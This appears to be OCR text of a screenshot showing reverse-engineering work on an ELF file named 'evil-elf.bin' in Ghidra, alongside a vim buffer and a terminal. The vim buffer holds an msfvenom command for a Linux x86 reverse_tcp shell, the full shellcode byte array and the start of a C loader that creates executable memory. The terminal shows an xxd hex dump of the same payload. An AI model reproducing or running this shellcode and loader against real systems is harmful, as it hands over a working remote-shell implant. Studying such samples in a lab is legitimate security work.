 3 Ghidra
2 qterminal
08:56 PM
CodeBrowser(2): Metasp
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
evil-elf.bin
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree ×
Symbol Tree
Imports
<EXTERNAL>
__libc_start_main
Exports
main
Functions
__libc_start_main
__libc_start_main
main
Filter: main
Data Type Manager
Data Types
BuiltInTypes
evil-elf.bin
generic_clib
windows_vs12_64
Filter:
Listing: evil-elf.bin
0001402b 00 ?? 00h
0001402c 00 ?? 00h
0001402d 00 ?? 00h
0001402e 00 ?? 00h
0001402f 00 ?? 00h
00014030 00 ?? 00h
00014031 00 ?? 00h
00014032 00 ?? 00h
00014033 00 ?? 00h
00014034 00 ?? 00h
00014035 00 ?? 00h
00014036 00 ?? 00h
00014037 00 ?? 00h
00014038 00 ?? 00h
00014039 00 ?? 00h
0001403a 00 ?? 00h
0001403b 00 ?? 00h
0001403c 00 ?? 00h
0001403d 00 ?? 00h
0001403e 00 ?? 00h
0001403f 00 ?? 00h
PAYLOAD XREF[5]
00014040 6a 0a 5e undefine...
31 db f7
e3 53 43 ...
//
// .bss
// SHT_NOBITS [0x40bb - 0x40bb]
// ram:000140bb-ram:000140bb
//
_edata XREF[4]
__bss_start
completed.0
000140bb undefined1 ??
...........
//
// EXTERNAL
// NOTE: This block is artificial and is used to make r
Bookmarks - (0 bookmarks)
Type Category
Filter:
Console × Bookmarks ×
dllcoolj@pwnmachine3000: ~
File Actions Edit View Help
16 // handcrafted payload here
17 // msfvenom -p linux/x86/shell/reverse_tcp LHOST=4444 LHOST=127.0.0.1 -f c
18 unsigned char PAYLOAD[SCSSIZE] =
19 "\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\x89"
20 "\xe1\xcd\x80\x97\x5b\x68\x7f\x00\x00\x01\x68\x02\x00\x11\x5c"
21 "\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\x85\xc0"
22 "\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58\x6a\x00\x6a\x05"
23 "\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd\xeb\x27\xb2\x07\xb9"
24 "\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd"
25 "\x80\x85\xc0\x78\x10\x5b\x89\xe1\x99\xb2\x24\xb0\x03\xcd\x80"
26 "\x85\xc0\x78\x02\xff\xe1\xb8\x01\x00\x00\x00\xbb\x01\x00\x00"
27 "\x00\xcd\x80";
28
29 // msf template below
30 //unsigned char PAYLOAD[SCSSIZE] = "PAYLOAD: ";
31
32 int main(int argc, char *argv[]) {
33
34 // create executable memory
19,1 71%
(dllcoolj㉿pwnmachine3000)-[~]
$ ls
Desktop Documents evil-elf-payload.bin Pictures
dev Downloads MSF_Oneliners.sh RE
(dllcoolj㉿pwnmachine3000)-[~]
$ xxd evil-elf-payload.bin
00000000: 6a0a 5e31 dbf7 e353 4353 6a02 b066 89e1 j.^1...SCSj..f..
00000010: cd80 975b 687f 0000 0168 0200 115c 89e1 ...[h....h...\..
00000020: 6a66 5850 5157 89e1 43cd 8085 c079 194e jfXPQW..C....y.N
00000030: 743d 68a2 0000 0058 6a00 6a05 89e3 31c9 t=h....Xj.j...1.
00000040: cd80 85c0 79bd eb27 b207 b900 1000 0089 ....y..'........
00000050: e3c1 eb0c c1e3 0cb0 7dcd 8085 c078 105b ........}....x.[
00000060: 89e1 99b2 24b0 03cd 8085 c078 02ff e1b8 ....$......x....
00000070: 0100 0000 bb01 0000 00cd 80 ...........
(dllcoolj㉿pwnmachine3000)-[~]
$
[0] 0:zsh-M 1:vim* "pwnmachine3000" 20:56 14-Jun-21